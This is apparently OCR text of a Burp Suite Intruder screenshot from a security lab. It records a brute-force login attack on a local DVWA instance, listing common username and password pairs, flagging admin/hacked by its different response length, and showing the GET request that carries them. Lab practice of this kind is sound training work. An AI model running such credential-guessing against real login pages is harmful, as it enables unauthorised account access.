 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
est Payload1 Payload2 Status Error Timeout Length Comment
200 4672
admin password 200 4672
test password 200 4672
administration password 200 4672
root password 200 4672
admin hacked 200 4710
test hacked 200 4672
administration hacked 200 4672
root hacked 200 4672
admin 1234 200 4672
test 1234 200 4672
administration 1234 200 4672
root 1234 200 4672
admin toor 200 4672
test toor 200 4672
Request Response
Raw Params Headers Hex
GET /dvwa/vulnerabilities/brute/?username=admin&password=hacked&Login=Login HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/brute/
? < + > Type a search term 0 matches
Finished